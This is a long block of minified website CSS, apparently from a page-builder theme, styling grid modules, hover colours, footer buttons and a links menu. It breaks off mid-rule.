.module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-687.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-687.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-687 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-687 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-687.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-687 .block-title{order:-2}.module-blocks-687 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-687 .block-header
img{display:flex}.module-blocks-687 .block-wrapper{display:flex}.module-blocks-687 .block-header
i{float:none;display:flex}.module-blocks-687 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-687 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-687 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-687 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-687 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-687 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-687 .module-item-1 .block-header
img{display:flex}.module-blocks-687 .module-item-1 .block-wrapper{display:flex}.module-blocks-687 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-687 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-687 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-687 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-687 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-687 .module-item-1 .block-footer .btn, .module-blocks-687 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-687 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-687 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-687 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-685.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-685.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-685.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-685.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-685.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-685.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-685.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-685.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-685 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-685 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-685.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-685 .block-title{order:-2}.module-blocks-685 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-685 .block-header
img{display:flex}.module-blocks-685 .block-wrapper{display:flex}.module-blocks-685 .block-header
i{float:none;display:flex}.module-blocks-685 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-685 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-685 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-685 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-685 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-685 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-685 .module-item-1 .block-header
img{display:flex}.module-blocks-685 .module-item-1 .block-wrapper{display:flex}.module-blocks-685 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-685 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-685 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-685 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-685 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-685 .module-item-1 .block-footer .btn, .module-blocks-685 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-685 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-685 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-685 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-686.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-686.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-686.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-686.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-686.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-686.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-686.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-686.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-686 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-686 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-686.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-686 .block-title{order:-2}.module-blocks-686 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-686 .block-header
img{display:flex}.module-blocks-686 .block-wrapper{display:flex}.module-blocks-686 .block-header
i{float:none;display:flex}.module-blocks-686 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-686 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-686 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-686 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-686 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-686 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-686 .module-item-1 .block-header
img{display:flex}.module-blocks-686 .module-item-1 .block-wrapper{display:flex}.module-blocks-686 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-686 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-686 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-686 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-686 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-686 .module-item-1 .block-footer .btn, .module-blocks-686 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-686 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-686 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-686 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-704.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-704.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-704.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-704.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-704.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-704.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-704.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-704.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-704 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-704 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-704.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-704 .block-title{order:-2}.module-blocks-704 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-704 .block-header
img{display:flex}.module-blocks-704 .block-wrapper{display:flex}.module-blocks-704 .block-header
i{float:none;display:flex}.module-blocks-704 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-704 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-704 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-704 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-704 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-704 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-704 .module-item-1 .block-header
img{display:flex}.module-blocks-704 .module-item-1 .block-wrapper{display:flex}.module-blocks-704 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-704 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-704 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-704 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-704 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-704 .module-item-1 .block-footer .btn, .module-blocks-704 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-704 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-704 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-704 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-677.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-677.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-677.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-677.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-677.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-677.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-677.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-677.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-677 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-677 .block-body{padding:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-677.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-677 .block-title{order:-2}.module-blocks-677 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-677 .block-header
img{display:flex}.module-blocks-677 .block-wrapper{display:flex}.module-blocks-677 .block-header
i{float:none;display:flex}.module-blocks-677 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-677 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-677 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-677 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-677 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-677 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-677 .module-item-1 .block-header
img{display:flex}.module-blocks-677 .module-item-1 .block-wrapper{display:flex}.module-blocks-677 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-677 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-677 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-677 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-677 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-677 .module-item-1 .block-footer .btn, .module-blocks-677 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-677 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-677 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-677 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-569.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-569.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-569.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-569.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-569.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-569.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-569.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-569.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-569 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-569 .block-body{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-569 .block-title{order:-2}.module-blocks-569 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-569 .block-header
img{display:flex}.module-blocks-569 .block-wrapper{display:flex}.module-blocks-569 .block-header
i{float:none;display:flex}.module-blocks-569 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-569 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-569 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-569 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-569 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-569 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-569 .module-item-1 .block-header
img{display:flex}.module-blocks-569 .module-item-1 .block-wrapper{display:flex}.module-blocks-569 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-569 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-569 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-569 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-569 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-569 .module-item-1 .block-footer .btn, .module-blocks-569 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-569 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-569 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-569 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-567.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-567.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-567.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-567.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-567.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-567.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-567.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-567.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-567 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-567 .block-body{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-567 .block-title{order:-2}.module-blocks-567 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-567 .block-header
img{display:flex}.module-blocks-567 .block-wrapper{display:flex}.module-blocks-567 .block-header
i{float:none;display:flex}.module-blocks-567 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-567 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-567 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-567 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-567 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-567 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-567 .module-item-1 .block-header
img{display:flex}.module-blocks-567 .module-item-1 .block-wrapper{display:flex}.module-blocks-567 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-567 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-567 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-567 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-567 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-567 .module-item-1 .block-footer .btn, .module-blocks-567 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-567 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-567 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-567 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-570 .title.module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700;margin-top:20px;text-align:left;font-size:16px;font-weight:700;line-height:18px;text-align:left}div.links-menu-570 .title.module-title::after{content:'';display:block;position:relative;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;margin-left:0;margin-right:auto;transform:none}div.links-menu-570 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-570 .module-body{padding-top:5px;padding-left:10px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:0px;column-rule-width:1px;column-rule-style:none}div.links-menu-570 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:center;width:auto}div.links-menu-570 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-570 .menu-item
a{justify-content:center;width:auto}div.links-menu-570 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-570 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-570 .menu-item a::before{content:'\e93f' !important;font-family:icomoon !important;margin-right:15px}.phone footer  div.links-menu-570 .module-title::before{display:none}.phone footer  div.links-menu-570 .module-title+.module-body>li{display:flex}div.links-menu-570 .links-menu-item-1
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-1 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-570 .links-menu-item-2
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-2 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-3
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-3 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-4
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-4 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-5
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-5 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-6
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-6 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-7
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-7 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-8
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-8 a .links-text{font-size:16px;font-weight:400} .module-blocks-568.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-568.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-568.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-568.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-568.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-568.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-568.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-568.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-568 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-568 .block-body{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-568 .block-title{order:-2}.module-blocks-568 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-568 .block-header
img{display:flex}.module-blocks-568 .block-wrapper{display:flex}.module-blocks-568 .block-header
i{float:none;display:flex}.module-blocks-568 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-568 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-568 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-568 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-568 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-568 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-568 .module-item-1 .block-header
img{display:flex}.module-blocks-568 .module-item-1 .block-wrapper{display:flex}.module-blocks-568 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-568 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-568 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-568 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-568 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-568 .module-item-1 .block-footer .btn, .module-blocks-568 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-568 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-568 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-568 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-566.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-566.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-566.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-566.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-566.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-566.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-566.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-566.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-566 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-566 .block-body{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-566.blocks-grid:not(.carousel-mode) .module-body{margin-top:10px}.module-blocks-566 .block-title{order:-2}.module-blocks-566 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-566 .block-header
img{display:flex}.module-blocks-566 .block-wrapper{display:flex}.module-blocks-566 .block-header
i{float:none;display:flex}.module-blocks-566 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-566 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-566 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-566 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-566 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-566 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-566 .module-item-1 .block-header
img{display:flex}.module-blocks-566 .module-item-1 .block-wrapper{display:flex}.module-blocks-566 .module-item-1 .block-header
